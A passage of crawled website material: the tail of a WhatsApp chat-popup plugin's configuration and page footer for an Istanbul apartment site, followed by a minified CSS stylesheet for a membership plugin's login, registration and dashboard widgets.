soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":["3451","3251","3154","3152","3021","85","2","2017","464","4316","318","117","2654","2653","8","2652"],"excludePages":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#ffffff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"","btnLabelWidth":"115","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"46","btnBottomDistance":"13","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=5.7.14' id='nta-js-popup-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.7 on 2026-01-21 10:09:43 -->

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/css/membership.min.css?ver=5.7.14
body_size: 3809
content:
.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-login-remember .mkdf-checkbox-style,.mkdf-membership-input-holder .mkdf-checkbox-style{position:relative;margin:8px 0;line-height:1}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-login-remember .mkdf-checkbox-style input[type=checkbox],.mkdf-membership-input-holder .mkdf-checkbox-style input[type=checkbox]{width:15px;height:15px;max-height:15px;position:relative;display:inline-block;vertical-align:top;top:0;left:0;margin:0}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-login-remember .mkdf-checkbox-style input[type=checkbox]+label,.mkdf-membership-input-holder .mkdf-checkbox-style input[type=checkbox]+label{display:inline-block;pointer-events:none;cursor:pointer;position:absolute;top:0;left:0;line-height:0}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-login-remember .mkdf-checkbox-style input[type=checkbox]+label span.mkdf-label-text,.mkdf-membership-input-holder .mkdf-checkbox-style input[type=checkbox]+label span.mkdf-label-text{padding-left:10px;display:inline-block;line-height:15px;color:#000}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-login-remember .mkdf-checkbox-style input[type=checkbox]+label .mkdf-label-view,.mkdf-membership-input-holder .mkdf-checkbox-style input[type=checkbox]+label .mkdf-label-view{display:inline-block;width:15px;height:15px;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:top;cursor:pointer;border:1px solid #e1e1e1;background-color:#fff;border-radius:2px}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-login-remember .mkdf-checkbox-style input[type=checkbox]+label .mkdf-label-view:hover,.mkdf-membership-input-holder .mkdf-checkbox-style input[type=checkbox]+label .mkdf-label-view:hover{cursor:pointer}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-login-remember .mkdf-checkbox-style input[type=checkbox]+label .mkdf-label-view:after,.mkdf-membership-input-holder .mkdf-checkbox-style input[type=checkbox]+label .mkdf-label-view:after{content:'';width:6.5px;height:6.5px;position:absolute;top:4.25px;left:4.25px;background-color:#fc0;opacity:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-login-remember .mkdf-checkbox-style input[type=checkbox]:checked+label .mkdf-label-view:after,.mkdf-membership-input-holder .mkdf-checkbox-style input[type=checkbox]:checked+label .mkdf-label-view:after{opacity:1}.mkdf-membership-input-holder .mkdf-membership-input,.mkdf-social-login-holder input[type=email],.mkdf-social-login-holder input[type=password],.mkdf-social-login-holder input[type=text],.mkdf-social-register-holder input[type=email],.mkdf-social-register-holder input[type=password],.mkdf-social-register-holder input[type=text],.mkdf-social-reset-password-holder input[type=email],.mkdf-social-reset-password-holder input[type=password],.mkdf-social-reset-password-holder input[type=text]{width:100%;margin:0 0 25px;padding:14px 16px 12px;font-size:13px;line-height:23px;font-weight:300;color:#5b5a5a;font-family:Hind,sans-serif;background-color:transparent;border:1px solid #e1e1e1;border-radius:2px;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .15s ease-out;-o-transition:border-color .15s ease-out;transition:border-color .15s ease-out}.mkdf-membership-input-holder .mkdf-membership-input:focus,.mkdf-social-login-holder input[type=email]:focus,.mkdf-social-login-holder input[type=password]:focus,.mkdf-social-login-holder input[type=text]:focus,.mkdf-social-register-holder input[type=email]:focus,.mkdf-social-register-holder input[type=password]:focus,.mkdf-social-register-holder input[type=text]:focus,.mkdf-social-reset-password-holder input[type=email]:focus,.mkdf-social-reset-password-holder input[type=password]:focus,.mkdf-social-reset-password-holder input[type=text]:focus{color:#000;border-color:#5b5a5a}.mkdf-membership-input-holder .mkdf-membership-input::-webkit-input-placeholder,.mkdf-social-login-holder input[type=email]::-webkit-input-placeholder,.mkdf-social-login-holder input[type=password]::-webkit-input-placeholder,.mkdf-social-login-holder input[type=text]::-webkit-input-placeholder,.mkdf-social-register-holder input[type=email]::-webkit-input-placeholder,.mkdf-social-register-holder input[type=password]::-webkit-input-placeholder,.mkdf-social-register-holder input[type=text]::-webkit-input-placeholder,.mkdf-social-reset-password-holder input[type=email]::-webkit-input-placeholder,.mkdf-social-reset-password-holder input[type=password]::-webkit-input-placeholder,.mkdf-social-reset-password-holder input[type=text]::-webkit-input-placeholder{color:inherit}.mkdf-membership-input-holder .mkdf-membership-input:-moz-placeholder,.mkdf-social-login-holder input[type=email]:-moz-placeholder,.mkdf-social-login-holder input[type=password]:-moz-placeholder,.mkdf-social-login-holder input[type=text]:-moz-placeholder,.mkdf-social-register-holder input[type=email]:-moz-placeholder,.mkdf-social-register-holder input[type=password]:-moz-placeholder,.mkdf-social-register-holder input[type=text]:-moz-placeholder,.mkdf-social-reset-password-holder input[type=email]:-moz-placeholder,.mkdf-social-reset-password-holder input[type=password]:-moz-placeholder,.mkdf-social-reset-password-holder input[type=text]:-moz-placeholder{color:inherit}.mkdf-membership-input-holder .mkdf-membership-input::-moz-placeholder,.mkdf-social-login-holder input[type=email]::-moz-placeholder,.mkdf-social-login-holder input[type=password]::-moz-placeholder,.mkdf-social-login-holder input[type=text]::-moz-placeholder,.mkdf-social-register-holder input[type=email]::-moz-placeholder,.mkdf-social-register-holder input[type=password]::-moz-placeholder,.mkdf-social-register-holder input[type=text]::-moz-placeholder,.mkdf-social-reset-password-holder input[type=email]::-moz-placeholder,.mkdf-social-reset-password-holder input[type=password]::-moz-placeholder,.mkdf-social-reset-password-holder input[type=text]::-moz-placeholder{color:inherit}.mkdf-membership-input-holder .mkdf-membership-input:-ms-input-placeholder,.mkdf-social-login-holder input[type=email]:-ms-input-placeholder,.mkdf-social-login-holder input[type=password]:-ms-input-placeholder,.mkdf-social-login-holder input[type=text]:-ms-input-placeholder,.mkdf-social-register-holder input[type=email]:-ms-input-placeholder,.mkdf-social-register-holder input[type=password]:-ms-input-placeholder,.mkdf-social-register-holder input[type=text]:-ms-input-placeholder,.mkdf-social-reset-password-holder input[type=email]:-ms-input-placeholder,.mkdf-social-reset-password-holder input[type=password]:-ms-input-placeholder,.mkdf-social-reset-password-holder input[type=text]:-ms-input-placeholder{color:inherit}.mkdf-social-login-holder input[type=email],.mkdf-social-login-holder input[type=password],.mkdf-social-login-holder input[type=text],.mkdf-social-register-holder input[type=email],.mkdf-social-register-holder input[type=password],.mkdf-social-register-holder input[type=text],.mkdf-social-reset-password-holder input[type=email],.mkdf-social-reset-password-holder input[type=password],.mkdf-social-reset-password-holder input[type=text]{padding:10px 16px 7px;font-weight:400}.mkdf-membership-input-holder select{position:relative;width:100%;margin:0 0 25px;padding:14px 16px 12px;font-family:inherit;font-size:13px;line-height:1em;font-weight:300;color:#5b5a5a;background-color:transparent;border:1px solid #e1e1e1;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-membership-input-holder .mkdf-membership-input-label{font-size:18px;font-weight:600;line-height:1.33em;letter-spacing:-.03em;font-family:"Josefin Sans",sans-serif;color:#000;display:block;position:relative;padding:30px 0 15px}.mkdf-membership-gallery-holder .mkdf-membership-gallery-upload{margin-bottom:15px!important}.mkdf-membership-gallery-holder .mkdf-membership-gallery-upload-hidden{visibility:hidden}.mkdf-membership-gallery-holder .mkdf-membership-gallery-images-holder{font-size:0;margin:0 -5px}.mkdf-membership-gallery-holder .mkdf-membership-gallery-images-holder .mkdf-membership-gallery-image{display:inline-block;vertical-align:middle;width:33.33%;padding:5px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-membership-gallery-holder .mkdf-membership-gallery-images-holder .mkdf-membership-input-text{font-size:12px;font-weight:500}.mkdf-membership-response-holder .mkdf-membership-response{display:block;margin:14px 0 0;font-size:13px;font-weight:300}.mkdf-membership-response-holder .mkdf-membership-response.mkdf-membership-message-succes{color:#000}.mkdf-membership-response-holder .mkdf-membership-response.mkdf-membership-message-error{color:#ff3d27}.mkdf-wp-register-holder .mkdf-register-notice h5{margin:0}#ui-datepicker-div{background-color:#fff;z-index:1000!important}#ui-datepicker-div .ui-datepicker-header{position:relative;text-align:center;color:#fff;background-color:#4dc7ed}#ui-datepicker-div .ui-datepicker-header a{color:inherit}#ui-datepicker-div .ui-datepicker-prev{position:absolute;left:0}#ui-datepicker-div .ui-datepicker-next{position:absolute;right:0}.mkdf-membership-repeater-wrapper .mkdf-membership-sortable-holder{overflow:auto;margin:0 0 20px}.mkdf-membership-repeater-wrapper .placeholder,.mkdf-membership-repeater-wrapper .placeholder-sub{background-color:#dadada;border:1px dashed #000;height:75px}.mkdf-membership-repeater-wrapper table thead tr{border:none;border-bottom:1px solid #e1e1e1}.mkdf-membership-repeater-wrapper table thead tr th{text-align:left;padding:5px 0 15px;font-size:15px;font-weight:600;font-family:"Josefin Sans",sans-serif;color:#000;letter-spacing:-.05em}.mkdf-membership-repeater-wrapper table tbody tr{border:none;border-bottom:1px solid #e1e1e1}.mkdf-membership-repeater-wrapper table tbody tr td{text-align:left;padding:20px 0;font-weight:400}.mkdf-membership-repeater-wrapper table tbody tr td .mkdf-membership-input{width:80%}.mkdf-membership-repeater-wrapper table tbody tr td.mkdf-membership-repeater-remove{text-align:center}.mkdf-membership-repeater-wrapper.mkdf-membership-table .mkdf-membership-repeater-fields-row{display:table;table-layout:fixed;width:100%}.mkdf-membership-repeater-wrapper.mkdf-membership-table .mkdf-membership-repeater-fields-row .mkdf-membership-repeater-remove,.mkdf-membership-repeater-wrapper.mkdf-membership-table .mkdf-membership-repeater-fields-row .mkdf-membership-repeater-sort{display:table-cell;width:10%;vertical-align:middle;text-align:center}.mkdf-membership-repeater-wrapper.mkdf-membership-table .mkdf-membership-repeater-fields-row .mkdf-membership-repeater-row-holder{display:table-cell}.mkdf-membership-repeater-fields-row.ui-sortable-helper{background-color:#fff}.mkdf-membership-address-field .map_canvas{height:300px;margin:20px 0}.mkdf-add-property-page .add-property-button,.mkdf-edit-property-page .add-property-button{margin:25px 0 0!important}.mkdf-add-property-page .mkdf-btn,.mkdf-edit-property-page .mkdf-btn{margin:0 0 25px}.mkdf-membership-main-wrapper{padding-bottom:100px}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder{position:relative;display:inline-block;vertical-align:middle;width:100%}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav{position:relative;display:table;table-layout:fixed;height:100%;width:100%;border-bottom:1px solid #e1e1e1;margin:0 0 45px}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav li{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;background-color:#fff}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav li:not(:last-child){margin-right:2px}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav li.mkdf-active-dash .mkdf-dash-icon,.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav li.mkdf-active-dash .mkdf-dash-label{color:#000}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav li a{position:relative;display:block;text-align:center;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Hind,sans-serif;color:#5b5a5a;font-size:14px;font-weight:400;padding:35px 0 25px;text-transform:capitalize;-webkit-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav li a:hover{color:#000}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav li a:hover .mkdf-dash-icon{color:#000}.page-template-user-dashboard .mkdf-membership-dashboard-nav-holder .mkdf-membership-dashboard-nav li a .mkdf-dash-icon{display:block;font-size:30px;padding-bottom:15px;color:#888;background-color:transparent;-webkit-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder{position:relative;display:inline-block;vertical-align:middle;width:100%;margin:0}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-profile-image{border-radius:2px;display:inline-block;overflow:hidden;position:relative;margin:0 0 10px}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-profile-image img{display:block;position:relative}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-membership-dashboard-page-content p span{color:#000;font-weight:400}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder table thead tr{border:none;border-bottom:1px solid #e1e1e1}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder table thead tr td{text-align:left;padding:0 0 45px;font-size:15px;font-weight:600;font-family:"Josefin Sans",sans-serif;color:#000;letter-spacing:-.05em}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder table tbody tr{border:none;border-bottom:1px solid #e1e1e1}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder table tbody tr td{text-align:left;padding:20px 0;font-weight:400}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder .mkdf-membership-buy-package{margin:50px 0 0}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-searches-holder table thead tr{border:none;border-bottom:1px solid #e1e1e1}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-searches-holder table thead tr td{text-align:left;width:11.9%;padding:0 0 45px;font-size:15px;font-weight:600;font-family:"Josefin Sans",sans-serif;color:#000;letter-spacing:-.05em}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-searches-holder table tbody tr{border:none;border-bottom:1px solid #e1e1e1}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-searches-holder table tbody tr td{text-align:left;padding:20px 0;font-weight:400}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-searches-holder .mkdf-query-search-page{font-size:20px;position:relative;top:2px}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-searches-holder .mkdf-undo-query-save{font-size:20px;position:relative;top:5px;left:10px}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder .mkdf-re-profile-favorite-item{border-bottom:1px solid #e1e1e1;padding:20px 0}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder .mkdf-re-profile-favorite-item-image{display:inline-block;vertical-align:top;position:relative}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder .mkdf-re-profile-favorite-item-image img{display:block;max-width:96px;border-radius:2px}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder .mkdf-re-profile-favorite-item-title{display:inline-block;vertical-align:top;position:relative}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder .mkdf-re-profile-favorite-item-title h4{margin:5px 0 0;padding:0 0 0 15px}.page-template-user-dashboard .mkdf-membership-dashboard-content-holder .mkdf-re-profile-favorites-holder .mkdf-re-profile-favorite-item-title .mkdf-property-whishlist{font-size:14px;position:relative;padding:0 0 0 5px}.mkdf-login-register-holder{position:fixed;top:0;left:0;width:100%;height:100%;display:none;background-color:rgba(0,0,0,.6);z-index:1002}.mkdf-login-register-holder .mkdf-login-register-content{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-login-register-content.ui-tabs{position:relative;margin:0 auto;width:380px;background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #e1e1e1}.mkdf-login-register-content.ui-tabs.mkdf-user-not-logged-in{width:500px}.mkdf-login-register-content.ui-tabs.mkdf-user-not-logged-in ul li{width:33.33%}.mkdf-login-register-content.ui-tabs.mkdf-user-not-logged-in .mkdf-login-content-inner,.mkdf-login-register-content.ui-tabs.mkdf-user-not-logged-in .mkdf-register-content-inner,.mkdf-login-register-content.ui-tabs.mkdf-user-not-logged-in .mkdf-reset-pass-content-inner{padding:45px 35px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-login-register-content.ui-tabs.mkdf-user-not-logged-in .mkdf-login-form-social-login{padding:29px 25% 0}.mkdf-login-register-content.ui-tabs ul{position:relative;display:inline-block;vertical-align:middle;width:100%;list-style:none;margin:0;padding:0;clear:both}.mkdf-login-register-content.ui-tabs ul li{position:relative;display:inline-block;vertical-align:middle;float:left;width:50%;margin:0;padding:0;height:54px;line-height:56px;text-align:center;background-color:#fff;border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-login-register-content.ui-tabs ul li:last-child{border-right:none}.mkdf-login-register-content.ui-tabs ul li.ui-state-active{border-bottom-color:#fff}.mkdf-login-register-content.ui-tabs ul li.ui-state-active a{color:#4dc7ed}.mkdf-login-register-content.ui-tabs ul li a{display:block;color:#000;font-size:18px;line-height:inherit;font-family:"Josefin Sans",sans-serif;letter-spacing:-.05em;font-weight:600}.mkdf-login-register-content.ui-tabs ul li a:hover{color:#4dc7ed}.mkdf-login-register-content.ui-tabs .mkdf-login-content-inner,.mkdf-login-register-content.ui-tabs .mkdf-register-content-inner,.mkdf-login-register-content.ui-tabs .mkdf-reset-pass-content-inner{padding:45px 35px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder{display:block}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder label{font-size:13px;line-height:13px}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder input{margin:-2px 0 0}.mkdf-login-register-content.ui-tabs .mkdf-lost-pass-remember-holder .mkdf-btn{margin:10px 0 0;width:100%}.mkdf-login-register-content.ui-tabs .mkdf-login-action-btn{position:relative;display:block;margin:15px 0 0;color:#666;font-size:13px;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.mkdf-login-register-content.ui-tabs .mkdf-login-action-btn:hover{color:#000}.mkdf-login-register-content.ui-tabs input[type=email],.mkdf-login-register-content.ui-tabs input[type=password],.mkdf-login-register-content.ui-tabs input[type=text]{margin-bottom:10px}.mkdf-login-register-content.ui-tabs .mkdf-login-button-holder .mkdf-btn,.mkdf-login-register-content.ui-tabs .mkdf-register-button-holder .mkdf-btn,.mkdf-login-register-content.ui-tabs .mkdf-reset-password-button-holder .mkdf-btn{margin:10px 0 0;width:100%}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login{background-color:#fff;padding:29px 15% 0;margin:0;text-align:center;font-weight:400}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-login-social-title{margin-bottom:15px}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login form{display:inline-block;margin:0 6px}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-facebook-login,.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-google-login{border-radius:50%;width:34px;height:34px;line-height:34px}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-btn-icon>i{margin:0 0 0 2px}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-login-social-subtitle{padding:18px 0 0}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-facebook-login,.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-google-login{padding:0}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-facebook-login .mkdf-btn-icon-holder,.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-google-login .mkdf-btn-icon-holder{float:left;font-size:13px;padding:6px 10px;border-right:1px solid rgba(255,255,255,.2)}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-facebook-login .mkdf-btn-icon-holder .mkdf-btn-icon-elem,.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-google-login .mkdf-btn-icon-holder .mkdf-btn-icon-elem{vertical-align:baseline}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-login-social-link{color:#4dc7ed;position:relative}.mkdf-login-register-content.ui-tabs .mkdf-login-form-social-login .mkdf-login-social-link:after{content:'';position:absolute;width:100%;height:1px;background-color:#4dc7ed;bottom:2px;left:0}.mkdf-mobile-header .widget.mkdf-login-register-widget,.wpb_widgetised_column .widget.mkdf-login-register-widget,aside.mkdf-sidebar .widget.mkdf-login-register-widget{border:0;padding:0;margin:0}.widget.mkdf-login-register-widget.mkdf-user-not-logged-in{position:relative;display:inline-block;vertical-align:middle}.mkdf-menu-area .widget.mkdf-login-register-widget.mkdf-user-not-logged-in{height:100%}.widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{font-size:13px;display:inline-block;margin:0;line-height:22px;padding:6px 11px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid transparent;border-radius:3px;-webkit-transition:color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,border-color .2s ease-out}.mkdf-top-bar .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{color:#fff;border-color:#fff}.mkdf-top-bar .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener span{vertical-align:middle}.mkdf-top-bar .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener .mkdf-login-text{display:none}.mkdf-top-bar .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover{color:#fc0;border-color:#fc0}.mkdf-menu-area .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-menu-area .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener,.mkdf-sticky-header .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{color:#fff;border-color:#fff;position:relative}.mkdf-menu-area .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener span,.mkdf-sticky-header .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener span{vertical-align:middle}.mkdf-menu-area .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener .mkdf-login-text,.mkdf-sticky-header .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener .mkdf-login-text{display:none}.mkdf-menu-area .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover,.mkdf-sticky-header .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover{color:#fc0;border-color:#fc0}.mkdf-dark-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{color:#000!important}.mkdf-dark-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover{color:rgba(0,0,0,.8);border-color:rgba(0,0,0,.8)}.mkdf-light-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{color:#fff!important}.mkdf-light-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover{color:rgba(255,255,255,.8);border-color:rgba(255,255,255,.8)}.mkdf-mobile-header .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{color:#000;border-color:#000}.mkdf-mobile-header .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener span{vertical-align:middle}.mkdf-mobile-header .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener .mkdf-login-text{display:none}.mkdf-mobile-header .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover{color:#4dc7ed;border-color:#4dc7ed}.mkdf-sidebar .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{color:#000;border-color:#e1e1e1}.mkdf-sidebar .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover{color:#4dc7ed;border-color:#4dc7ed}footer .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{color:#eee;border-color:#eee}footer .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover{color:#4dc7ed;border-color:#4dc7ed}.mkdf-side-menu .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener{color:#666;border-color:#666}.mkdf-side-menu .widget.mkdf-login-register-widget.mkdf-user-not-logged-in .mkdf-login-opener:hover{color:#4dc7ed;border-color:#4dc7ed}.mkdf-login-register-widget.mkdf-user-logged-in{position:relative;display:inline-block;vertical-align:middle;height:100%}.mkdf-login-register-widget.mkdf-user-logged-in .mkdf-user-mobile-icon{display:none}.mkdf-login-register-widget.mkdf-user-logged-in .mkdf-user-mobile-icon>span{display:inline-block;font-size:13px;margin:0;line-height:22px;padding:6px 11px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,border-color .2s ease-out;color:#000;border:1px solid #000;border-radius:3px}.mkdf-login-register-widget.mkdf-user-logged-in .mkdf-user-mobile-icon span{vertical-align:middle}.mkdf-login-register-widget.mkdf-user-logged-in .mkdf-user-mobile-icon:hover>span{color:#4dc7ed;border-color:#4dc7ed}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user{position:relative;cursor:pointer}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user span,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user span,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user span{vertical-align:middle}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-user-icon-wrapper,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-user-icon-wrapper,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-user-icon-wrapper{font-size:13px;display:inline-block;margin:0;line-height:22px;padding:6px 11px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,border-color .2s ease-out;color:#fff;border:1px solid #fff;border-radius:3px}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user-name,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in 